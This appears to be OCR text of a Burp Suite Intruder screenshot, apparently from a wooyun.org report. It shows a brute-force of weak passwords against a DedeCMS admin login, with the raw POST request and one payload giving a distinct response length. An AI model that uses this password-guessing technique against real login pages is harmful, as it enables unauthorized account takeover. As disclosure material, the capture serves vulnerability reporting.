 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5431 56785678 200 1636
0 200 1278 baseline request
1 123456789 200 1278
2 12345678 200 1278
3 11111111 200 1278
5 00000000 200 1278
4 dearbook 200 1278
6 123123123 200 1278
7 1234567890 200 1278
8 88888888 200 1278
Request Response
Raw Params Headers Hex
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=f03fe6d5b1177d7c9fc1c694e55f8ccd
Connection: close
gotopage=%2Fcms%2Fadmin%2Findex.php&dopost=login&adminstyle=newdedecms&userid=admin&pwd=56785678
? < + > Type a search term 0 matches
www.wooyun.org
Finished